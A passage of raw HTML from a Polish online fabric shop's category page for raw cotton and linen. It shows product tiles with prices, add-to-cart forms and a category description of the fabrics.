				data-full-size-image-url = "https://milanex.pl/3514-medium_default/wklad-odziezowy-standard-klejonka-biala.jpg"
			> 
							<span class="product-additional" data-idproduct="1483"></span>
					</a>
	

                
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://milanex.pl/koszyk" method="post">
		<input type="hidden" name="token" value="d6b072bd708155b23a3ae500f033f509">
		<input type="hidden" value="332.7" class="quantity_product quantity_product_1483" name="quantity_product">
		<input type="hidden" value="0.5" class="minimal_quantity minimal_quantity_1483" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_1483" name="id_product_attribute">
		<input type="hidden" value="1483" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
		
		<input type="hidden" class="input-group form-control qty qty_product qty_product_1483" name="qty" value="0.5" data-min="0.5">

		<button class="btn-product add-to-cart leo-bt-cart leo-bt-cart_1483" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icons icon-bag"></i>
				<span>Dodaj do koszyka</span>
			</span>
		</button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product" href="#" data-id-wishlist="" data-id-product="1483" data-id-product-attribute="0" title="Dodaj do ulubionych">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icons icon-heart"></i>
				<span>Dodaj do ulubionych</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn-product"
  data-link-action="quickview" title="Podgląd"
>
  <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
  <span class="leo-quickview-bt-content">
 	<i class="icons icon-eye"></i>
	<span>Podgląd</span>
  </span>
</a>
</div>
</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h5 class="h3 product-title" itemprop="name"><a href="https://milanex.pl/klejonka-flizelina/1483-wklad-odziezowy-standard-klejonka-biala.html">Wkład Odzieżowy Standard Klejonka Biała</a></h5>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
        

      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="PLN"></span><span itemprop="price" content="5.5">5,50 zł</span>
      </span>

        

                  <span style="display:none" data-price_to_display="&amp;lt;span class=&amp;quot;pp_price_with_text&amp;quot;&amp;gt;5,50 zł za mb&amp;lt;/span&amp;gt;"></span>
          
    </div>
  


  <div class="product-description-short" itemprop="description"><p>Wkład odzieżowy standardowy w kolorze białym</p>
<p>Wkład odzieżowy nazywany także klejonką lub flizeliną, służy do stabilizowania i podklejania...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 first-in-line                 last-line                 first-item-of-tablet-line                 first-item-of-mobile-line                 last-mobile-line                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="709" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

				<a href="https://milanex.pl/tybet-bawelniany/709-tkanina-tybet-bawelniany-drobne-roze-na-czerwonym-tle.html" class="thumbnail product-thumbnail">
			<img itemprop="image" 
				class="img-fluid"
				src = "https://milanex.pl/1524-home_default/tkanina-tybet-bawelniany-drobne-roze-na-czerwonym-tle.jpg"
				alt = "tkanina tybet bawełniany drobne róże na czerwonym tle"
				data-full-size-image-url = "https://milanex.pl/1524-medium_default/tkanina-tybet-bawelniany-drobne-roze-na-czerwonym-tle.jpg"
			> 
							<span class="product-additional" data-idproduct="709"></span>
					</a>
	

                
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://milanex.pl/koszyk" method="post">
		<input type="hidden" name="token" value="d6b072bd708155b23a3ae500f033f509">
		<input type="hidden" value="179.4" class="quantity_product quantity_product_709" name="quantity_product">
		<input type="hidden" value="0.5" class="minimal_quantity minimal_quantity_709" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_709" name="id_product_attribute">
		<input type="hidden" value="709" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
		
		<input type="hidden" class="input-group form-control qty qty_product qty_product_709" name="qty" value="0.5" data-min="0.5">

		<button class="btn-product add-to-cart leo-bt-cart leo-bt-cart_709" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icons icon-bag"></i>
				<span>Dodaj do koszyka</span>
			</span>
		</button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product" href="#" data-id-wishlist="" data-id-product="709" data-id-product-attribute="0" title="Dodaj do ulubionych">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icons icon-heart"></i>
				<span>Dodaj do ulubionych</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn-product"
  data-link-action="quickview" title="Podgląd"
>
  <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
  <span class="leo-quickview-bt-content">
 	<i class="icons icon-eye"></i>
	<span>Podgląd</span>
  </span>
</a>
</div>
</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h5 class="h3 product-title" itemprop="name"><a href="https://milanex.pl/tybet-bawelniany/709-tkanina-tybet-bawelniany-drobne-roze-na-czerwonym-tle.html">Tkanina Tybet Bawełniany Drobne Róże Na Czerwonym Tle</a></h5>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
        

      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="PLN"></span><span itemprop="price" content="62">62,00 zł</span>
      </span>

        

                  <span style="display:none" data-price_to_display="&amp;lt;span class=&amp;quot;pp_price_with_text&amp;quot;&amp;gt;62,00 zł za mb&amp;lt;/span&amp;gt;"></span>
          
    </div>
  


  <div class="product-description-short" itemprop="description"><p>Tybet o wzorze drobnych kwiatów na czerwonym tle.</p>
<p>Naturalna tkanina wykonana z wysokogatunkowej bawełny o satynowym wykończeniu. Tybet to...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                                 last-line                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                 last-mobile-line                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="1698" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

				<a href="https://milanex.pl/podszewka-wiskozowa/1698-podszewka-wiskozowa-zakardowa-turecki-paisley-bordo.html" class="thumbnail product-thumbnail">
			<img itemprop="image" 
				class="img-fluid"
				src = "https://milanex.pl/4433-home_default/podszewka-wiskozowa-zakardowa-turecki-paisley-bordo.jpg"
				alt = "podszewka wiskozowa żakardowa turecki paisley bordo"
				data-full-size-image-url = "https://milanex.pl/4433-medium_default/podszewka-wiskozowa-zakardowa-turecki-paisley-bordo.jpg"
			> 
							<span class="product-additional" data-idproduct="1698"></span>
					</a>
	

                
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://milanex.pl/koszyk" method="post">
		<input type="hidden" name="token" value="d6b072bd708155b23a3ae500f033f509">
		<input type="hidden" value="246.9" class="quantity_product quantity_product_1698" name="quantity_product">
		<input type="hidden" value="0.5" class="minimal_quantity minimal_quantity_1698" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_1698" name="id_product_attribute">
		<input type="hidden" value="1698" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
		
		<input type="hidden" class="input-group form-control qty qty_product qty_product_1698" name="qty" value="0.5" data-min="0.5">

		<button class="btn-product add-to-cart leo-bt-cart leo-bt-cart_1698" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icons icon-bag"></i>
				<span>Dodaj do koszyka</span>
			</span>
		</button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product" href="#" data-id-wishlist="" data-id-product="1698" data-id-product-attribute="0" title="Dodaj do ulubionych">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icons icon-heart"></i>
				<span>Dodaj do ulubionych</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn-product"
  data-link-action="quickview" title="Podgląd"
>
  <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
  <span class="leo-quickview-bt-content">
 	<i class="icons icon-eye"></i>
	<span>Podgląd</span>
  </span>
</a>
</div>
</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h5 class="h3 product-title" itemprop="name"><a href="https://milanex.pl/podszewka-wiskozowa/1698-podszewka-wiskozowa-zakardowa-turecki-paisley-bordo.html">Podszewka Wiskozowa Żakardowa Turecki Paisley Bordo</a></h5>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
        

      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="PLN"></span><span itemprop="price" content="20.5">20,50 zł</span>
      </span>

        

                  <span style="display:none" data-price_to_display="&amp;lt;span class=&amp;quot;pp_price_with_text&amp;quot;&amp;gt;20,50 zł za mb&amp;lt;/span&amp;gt;"></span>
          
    </div>
  


  <div class="product-description-short" itemprop="description"><p>Podszewka wiskozowa żakardowa dwutonowa bordowo-czerwona</p>
<p>Podszewka jest nierozciągliwa i stabilna. Posiada charakterystyczny, tkany...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div>
  </div>
</article>

                                                            
            </div>
            </div>
</div>
<script>
if (window.jQuery) {
    $(document).ready(function(){
        if (prestashop.page.page_name == 'category'){
            setDefaultListGrid();
        }
    });
}
</script>	  	</div>
  		<a class="all-product-link float-xs-left float-md-right h4" href="https://milanex.pl/najczesciej-kupowane">
  			Wszystkie bestsellery<i class="material-icons">&#xE315;</i>
  		</a>
  	</div>
</section>

                              </div>
            

            
  <div id="content-wrapper" class="left-column col-xs-12 col-sm-12 col-md-8 col-lg-9">
    
    
  <section id="main">

    
  <div id="js-product-list-header">
            <div class="block-category card card-block">
            
                 
  <div id="category-description" class="text-muted">
    <span id="short-desc"> Surowe tkaniny naturalne, niebarwione i nie poddane procesowi dekatyzacji. Są to idealne tkaniny do samodzielnego barwienia, nanoszenia nadruków, malowania i haftowania. Tkaniny wykonane w 100% w naturalnych włókien roślinnych bawełny i lnu. Surowa bawełna i surowy len to mocne i trwałe tkaniny, które łatwo poddają się barwieniu. Stanowią doskonały materiał do własnej twórczości. Surówki można wykorzystać w rękodziele oraz na domowe dekoracje. Zasłony, rolety rzymskie czy worki na żywość wykonane z niebarwionych surowych tkanin nadadzą naszym wnętrzom rustykalnego stylu. Posiadamy surową bawełnę i len o różnej szerokości oraz o splotach płóciennym, diagonalnym i rzadko tkanym. Te mocne tkaniny wykorzystamy do uszycia pokrowców, leżaków i hamaków, a także na ekologiczne torby na zakupy i jako podkład do malowania obrazów i do haftów.  
 Len i bawełna – materiał na metry 
  Len i bawełna  to dwa naturalne surowce, które od wieków znajdują zastosowanie w przemyśle tekstylnym. Cieszą się one uznaniem za swoje unikalne właściwości, takie jak wytrzymałość, oddychalność oraz zdolność do absorpcji wilgoci. W asortymencie znajduje się  szeroki wybór tkanin z lnu i bawełny dostępnych na metry . Oferowana różnorodność wzorów i kolorów sprawia, że każdy może znaleźć coś odpowiedniego dla siebie. 
 Tkaniny z lnu i bawełny idealnie nadają się do tworzenia różnego rodzaju odzieży. Jest to idealny  materiał na sukienki  letnie, koszule i spodnie. Doskonale sprawdzają się również w produkcji pościeli oraz innych elementów dekoracyjnych wnętrz.  
 Różnice między lnem a bawełną 
 Len charakteryzuje się dużą wytrzymałością na rozciąganie oraz wysoką absorpcją wilgoci. Jest to materiał chłodzący, dlatego często wykorzystuje się go do produkcji letniej odzieży. Bawełna natomiast jest miękka i elastyczna.  Posiada doskonałe właściwości termoizolacyjne, co czyni ją idealną na zimowe ubrania . Zarówno len, jak i bawełna to materiały przyjazne dla skóry. Nie powodują podrażnień ani...</span>
    <span id="full-desc" style="display:none;"><p>Surowe tkaniny naturalne, niebarwione i nie poddane procesowi dekatyzacji. Są to idealne tkaniny do samodzielnego barwienia, nanoszenia nadruków, malowania i haftowania. Tkaniny wykonane w 100% w naturalnych włókien roślinnych bawełny i lnu. Surowa bawełna i surowy len to mocne i trwałe tkaniny, które łatwo poddają się barwieniu. Stanowią doskonały materiał do własnej twórczości. Surówki można wykorzystać w rękodziele oraz na domowe dekoracje. Zasłony, rolety rzymskie czy worki na żywość wykonane z niebarwionych surowych tkanin nadadzą naszym wnętrzom rustykalnego stylu. Posiadamy surową bawełnę i len o różnej szerokości oraz o splotach płóciennym, diagonalnym i rzadko tkanym. Te mocne tkaniny wykorzystamy do uszycia pokrowców, leżaków i hamaków, a także na ekologiczne torby na zakupy i jako podkład do malowania obrazów i do haftów. </p>
<h2>Len i bawełna – materiał na metry</h2>
<p><strong>Len i bawełna</strong> to dwa naturalne surowce, które od wieków znajdują zastosowanie w przemyśle tekstylnym. Cieszą się one uznaniem za swoje unikalne właściwości, takie jak wytrzymałość, oddychalność oraz zdolność do absorpcji wilgoci. W asortymencie znajduje się <strong>szeroki wybór tkanin z lnu i bawełny dostępnych na metry</strong>. Oferowana różnorodność wzorów i kolorów sprawia, że każdy może znaleźć coś odpowiedniego dla siebie.</p>
<p>Tkaniny z lnu i bawełny idealnie nadają się do tworzenia różnego rodzaju odzieży. Jest to idealny <a href="/87-tkaniny-sukienkowe-kostiumowe">materiał na sukienki</a> letnie, koszule i spodnie. Doskonale sprawdzają się również w produkcji pościeli oraz innych elementów dekoracyjnych wnętrz. </p>
<h2>Różnice między lnem a bawełną</h2>
<p>Len charakteryzuje się dużą wytrzymałością na rozciąganie oraz wysoką absorpcją wilgoci. Jest to materiał chłodzący, dlatego często wykorzystuje się go do produkcji letniej odzieży. Bawełna natomiast jest miękka i elastyczna. <strong>Posiada doskonałe właściwości termoizolacyjne, co czyni ją idealną na zimowe ubrania</strong>. Zarówno len, jak i bawełna to materiały przyjazne dla skóry. Nie powodują podrażnień ani alergii, a także pozwalają skórze oddychać. Dlatego są chętnie wybierane przez osoby ceniące komfort oraz naturalność.</p></span>
  </div>
  
      <button style="display: block; margin: 10px 0px; font-size: 16px; color: rgb(255, 255, 255); background-color: rgb(168, 168, 168); border: none; border-radius: 4px; cursor: pointer; transition: background-color 0.3s;"" id="toggle-description">Rozwiń opis</button>
              
        </div>
    </div>
    


    <section id="products">
      
        <div id="">
          
            
<div id="js-product-list-top" class="products-selection">
  <div class="row">
    <div class="col-lg-6 col-md-3 hidden-sm-down total-products">     
      
        <div class="display">
          <div id="grid" class="leo_grid selected"><a rel="nofollow" href="#" title="Grid"><i class="fa fa-th"></i></a></div>
          <div id="list" class="leo_list "><a rel="nofollow" href="#" title="List"><i class="fa fa-list-ul"></i></a></div>
        </div>
      
            	<p class="products-counter hidden-md-down">Jest 7 produktów.</p>
          </div>
    <div class="col-lg-6 col-md-9">
      <div class="row sort-by-row">
        
          <span class="col-sm-3 col-md-3 hidden-sm-down sort-by">Sortuj wg:</span>
<div class="col-sm-9 col-xs-8 col-sp-12  col-md-9 products-sort-order dropdown">
  <button
    class="btn-unstyle select-title"
    rel="nofollow"
    data-toggle="dropdown"
    aria-haspopup="true"
    aria-expanded="false">
        <i class="material-icons float-xs-right">&#xE5C5;</i>
  </button>
  <div class="dropdown-menu">
          <a
        rel="nofollow"
        href="https://milanex.pl/156-surowa-bawelna-len?order=product.sales.desc"
        class="select-list js-search-link"
      >
        Best sellers
      </a>
          <a
        rel="nofollow"
        href="https://milanex.pl/156-surowa-bawelna-len?order=product.position.asc"
        class="select-list js-search-link"
      >
        Dostępne
      </a>
          <a
        rel="nofollow"
        href="https://milanex.pl/156-surowa-bawelna-len?order=product.name.asc"
        class="select-list js-search-link"
      >
        Nazwa, A do Z
      </a>
          <a
        rel="nofollow"
        href="https://milanex.pl/156-surowa-bawelna-len?order=product.name.desc"
        class="select-list js-search-link"
      >
        Nazwa, Z do A
      </a>
          <a
        rel="nofollow"
        href="https://milanex.pl/156-surowa-bawelna-len?order=product.price.asc"
        class="select-list js-search-link"
      >
        Cena, rosnąco
      </a>
          <a
        rel="nofollow"
        href="https://milanex.pl/156-surowa-bawelna-len?order=product.price.desc"
        class="select-list js-search-link"
      >
        Cena, malejąco
      </a>
      </div>
</div>
        

                  <div class="col-sm-4 col-xs-4 col-sp-12 hidden-md-up filter-button">
            <button id="search_filter_toggler" class="btn btn-outline">
              Filtr
            </button>
          </div>
              </div>
    </div>
    <div class="col-sm-12 hidden-lg-up text-xs-center showing">
      Pokazano 1-7 z 7 pozycji
    </div>
  </div>
</div>
          
        </div>

        
          <div id="" class="hidden-sm-down">
            <section id="js-active-search-filters" class="hide">
  
    <p class="h6 hidden-xs-up">Aktywne filtry</p>
  

  </section>

          </div>
        

        <div id="">
          
            <div id="js-product-list">
  <div class="products">  
        

    
                    


<!-- Products list -->


<div  class="product_list grid  plist-default ">
    <div class="row">
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 first-in-line                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="1991" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

				<a href="https://milanex.pl/surowa-bawelna-len/1991-surowa-bawelna-diagonal-21m-szer-surowka-bawelniana-370gr.html" class="thumbnail product-thumbnail">
			<img itemprop="image" 
				class="img-fluid"
				src = "https://milanex.pl/5929-home_default/surowa-bawelna-diagonal-21m-szer-surowka-bawelniana-370gr.jpg"
				alt = "surowa bawełna diagonal 2,1m szer. surówka bawełniana 370gr"
				data-full-size-image-url = "https://milanex.pl/5929-medium_default/surowa-bawelna-diagonal-21m-szer-surowka-bawelniana-370gr.jpg"
			> 
							<span class="product-additional" data-idproduct="1991"></span>
					</a>
	

                
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://milanex.pl/koszyk" method="post">
		<input type="hidden" name="token" value="d6b072bd708155b23a3ae500f033f509">
		<input type="hidden" value="19.9" class="quantity_product quantity_product_1991" name="quantity_product">
		<input type="hidden" value="0.5" class="minimal_quantity minimal_quantity_1991" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_1991" name="id_product_attribute">
		<input type="hidden" value="1991" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
		
		<input type="hidden" class="input-group form-control qty qty_product qty_product_1991" name="qty" value="0.5" data-min="0.5">

		<button class="btn-product add-to-cart leo-bt-cart leo-bt-cart_1991" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icons icon-bag"></i>
				<span>Dodaj do koszyka</span>
			</span>
		</button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product" href="#" data-id-wishlist="" data-id-product="1991" data-id-product-attribute="0" title="Dodaj do ulubionych">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icons icon-heart"></i>
				<span>Dodaj do ulubionych</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn-product"
  data-link-action="quickview" title="Podgląd"
>
  <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
  <span class="leo-quickview-bt-content">
 	<i class="icons icon-eye"></i>
	<span>Podgląd</span>
  </span>
</a>
</div>
</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h5 class="h3 product-title" itemprop="name"><a href="https://milanex.pl/surowa-bawelna-len/1991-surowa-bawelna-diagonal-21m-szer-surowka-bawelniana-370gr.html">Surowa Bawełna Diagonal 2,1M Szer. Surówka Bawełniana 370Gr</a></h5>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
        

      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="PLN"></span><span itemprop="price" content="34.5">34,50 zł</span>
      </span>

        

                  <span style="display:none" data-price_to_display="&amp;lt;span class=&amp;quot;pp_price_with_text&amp;quot;&amp;gt;34,50 zł za mb&amp;lt;/span&amp;gt;"></span><script data-keepinline="true">if (typeof window.pp === "object" && pp.ready){pp.amendPriceToDisplay();}</script>
          
    </div>
  


  <div class="product-description-short" itemprop="description"><p>Surówka bawełniana niebarwiona o diagonalnym splocie. </p>
<p>Surówka, to niebarwiona, naturalna tkanina, która daje szerokie możliwości...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="1749" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

				<a href="https://milanex.pl/surowa-bawelna-len/1749-surowa-bawelna-standard-surowka-bawelniana-280gr.html" class="thumbnail product-thumbnail">
			<img itemprop="image" 
				class="img-fluid"
				src = "https://milanex.pl/4637-home_default/surowa-bawelna-standard-surowka-bawelniana-280gr.jpg"
				alt = "surowa bawełna standard surówka bawełniana 280gr"
				data-full-size-image-url = "https://milanex.pl/4637-medium_default/surowa-bawelna-standard-surowka-bawelniana-280gr.jpg"
			> 
							<span class="product-additional" data-idproduct="1749"></span>
					</a>
	

                
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://milanex.pl/koszyk" method="post">
		<input type="hidden" name="token" value="d6b072bd708155b23a3ae500f033f509">
		<input type="hidden" value="69" class="quantity_product quantity_product_1749" name="quantity_product">
		<input type="hidden" value="0.5" class="minimal_quantity minimal_quantity_1749" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_1749" name="id_product_attribute">
		<input type="hidden" value="1749" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
		
		<input type="hidden" class="input-group form-control qty qty_product qty_product_1749" name="qty" value="0.5" data-min="0.5">

		<button class="btn-product add-to-cart leo-bt-cart leo-bt-cart_1749" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icons icon-bag"></i>
				<span>Dodaj do koszyka</span>
			</span>
		</button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product" href="#" data-id-wishlist="" data-id-product="1749" data-id-product-attribute="0" title="Dodaj do ulubionych">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icons icon-heart"></i>
				<span>Dodaj do ulubionych</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn-product"
  data-link-action="quickview" title="Podgląd"
>
  <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
  <span class="leo-quickview-bt-content">
 	<i class="icons icon-eye"></i>
	<span>Podgląd</span>
  </span>
</a>
</div>
</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h5 class="h3 product-title" itemprop="name"><a href="https://milanex.pl/surowa-bawelna-len/1749-surowa-bawelna-standard-surowka-bawelniana-280gr.html">Surowa Bawełna Standard Surówka Bawełniana 280Gr</a></h5>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
        

      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="PLN"></span><span itemprop="price" content="25">25,00 zł</span>
      </span>

        

                  <span style="display:none" data-price_to_display="&amp;lt;span class=&amp;quot;pp_price_with_text&amp;quot;&amp;gt;25,00 zł za mb&amp;lt;/span&amp;gt;"></span>
          
    </div>
  


  <div class="product-description-short" itemprop="description"><p>Surówka bawełniana niebarwiona o diagonalnym splocie. </p>
<p>Surówka, to niebarwiona, naturalna tkanina, która daje szerokie możliwości...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 last-in-line
                                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="1747" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

				<a href="https://milanex.pl/surowa-bawelna-len/1747-surowa-bawelna-panama-surowka-bawelniana-16m.html" class="thumbnail product-thumbnail">
			<img itemprop="image" 
				class="img-fluid"
				src = "https://milanex.pl/4635-home_default/surowa-bawelna-panama-surowka-bawelniana-16m.jpg"
				alt = "surowa bawełna panama surówka bawełniana 1,6m"
				data-full-size-image-url = "https://milanex.pl/4635-medium_default/surowa-bawelna-panama-surowka-bawelniana-16m.jpg"
			> 
							<span class="product-additional" data-idproduct="1747"></span>
					</a>
	

                
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://milanex.pl/koszyk" method="post">
		<input type="hidden" name="token" value="d6b072bd708155b23a3ae500f033f509">
		<input type="hidden" value="0" class="quantity_product quantity_product_1747" name="quantity_product">
		<input type="hidden" value="0.5" class="minimal_quantity minimal_quantity_1747" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_1747" name="id_product_attribute">
		<input type="hidden" value="1747" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
		
